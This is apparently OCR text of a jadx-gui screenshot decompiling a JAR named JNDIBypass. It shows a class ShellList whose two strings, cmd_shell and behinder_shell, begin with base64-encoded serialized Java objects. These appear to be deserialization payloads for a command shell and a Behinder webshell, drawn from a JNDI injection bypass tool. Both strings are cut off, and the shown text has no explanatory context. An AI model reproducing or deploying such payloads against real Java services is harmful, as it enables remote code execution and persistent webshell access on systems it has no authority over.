 *JNDIBypass - jadx-gui
hodExpression MapELResolver ELProcessor JNDIBypass Test FastJson1 ShellList
1 package org.example.shell;
2
3 import java.util.ArrayList;
4
5 /* loaded from: JNDIBypass.jar:org/example/shell/ShellList.class */
6 public class ShellList {
7 public static ArrayList arrayList = new ArrayList();
8 public static String cmd_shell = "rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHh
9 public static String behinder_shell = "rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG
10 }